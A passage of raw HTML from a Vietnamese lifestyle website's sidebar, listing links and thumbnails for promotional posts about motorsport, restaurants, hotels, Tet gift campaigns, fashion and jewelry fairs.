										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>                </div>
                
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-1059301529" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-129004780">


	<div id="col-1337101511" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-3864468868" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-3864468868 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-399550855" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-399550855 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-26413379">


	<div id="col-292011698" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-129004780 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-357418811">


	<div id="col-1406736591" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-4273540687" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-4273540687 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-523328123">


	<div id="col-1858814699" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-523328123 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-357418811 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-484544927">


	<div id="col-1582371086" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-70512534">


	<div id="col-1649254018" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-70512534 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-484544927 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-47678243">


	<div id="col-2027043528" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-2088393651">


	<div id="col-1982320211" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-2088393651 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-47678243 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-2077945811" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2077945811 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-2078403956">


	<div id="col-136714027" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

